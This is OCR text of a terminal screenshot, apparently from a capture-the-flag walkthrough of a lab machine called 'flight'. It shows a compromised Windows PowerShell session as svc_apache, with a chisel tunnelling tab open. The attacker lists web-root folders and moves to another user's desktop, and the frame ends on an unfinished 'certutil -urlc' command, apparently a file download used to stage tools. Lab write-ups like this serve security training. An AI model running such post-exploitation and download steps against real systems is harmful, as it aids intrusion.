 1 2 3 4 2 10.10.14.119 20:45
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: /opt/chisel-all × root@kali: ~/Desktop/flight ×
PS C:\users\svc_apache>
d----- 9/22/2022 1:08 PM history
d----- 9/22/2022 12:32 PM logs
d----- 9/22/2022 12:24 PM temp
d----- 9/22/2022 12:28 PM wwwroot
PS C:\> cd inetpub\wwwroot
cd inetpub\wwwroot
PS C:\inetpub\wwwroot> ls
ls
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/22/2022 12:28 PM aspnet_client
-a---- 9/22/2022 12:24 PM 703 iisstart.htm
-a---- 9/22/2022 12:24 PM 99710 iisstart.png
PS C:\inetpub\wwwroot> ls aspnet_client
ls aspnet_client
Directory: C:\inetpub\wwwroot\aspnet_client
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/22/2022 12:28 PM system_web
PS C:\inetpub\wwwroot> cd /users/c.bum/desktop
cd /users/c.bum/desktop
PS C:\users\c.bum\desktop> certutil -urlc